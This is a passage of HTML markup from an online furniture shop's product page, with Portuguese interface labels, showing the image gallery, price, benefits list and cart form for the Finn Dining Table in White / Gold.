        <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20814889287765">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20814889320533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20814889320533"
            data-alt="Finn Dining Table in White / Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20814889320533">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20814889222229"
              data-media-position="1"
              data-alt="Finn Dining Table in White / Gold"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=416" alt="Finn Dining Table in White / Gold" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20814889254997"
              data-media-position="2"
              data-alt="Finn Dining Table in White / Gold"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=416" alt="Finn Dining Table in White / Gold" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20814889287765"
              data-media-position="3"
              data-alt="Finn Dining Table in White / Gold"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=416" alt="Finn Dining Table in White / Gold" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3034-whi_2_42fd4bb2-695e-49f7-acea-62b5da0f53aa.jpg?v=1634401303&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20814889320533"
              data-media-position="4"
              data-alt="Finn Dining Table in White / Gold"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=416" alt="Finn Dining Table in White / Gold" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3034-whi_3_64b637c4-2926-468b-a7ed-8d0cd78734a8.jpg?v=1634401304&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/pt/products/finn-dining-table-in-white-gold"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Finn Dining Table in White / Gold
                </h1>
                <a href="/pt/products/finn-dining-table-in-white-gold" class="product__title">
                  <h2 class="h1">
                    Finn Dining Table in White / Gold
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,171.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,171.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/pt/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39572698398805">
                  
<input type="hidden" name="product-id" value="6638278901845" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="39572698398805"
          >Default Title - $1,171.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantidade
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
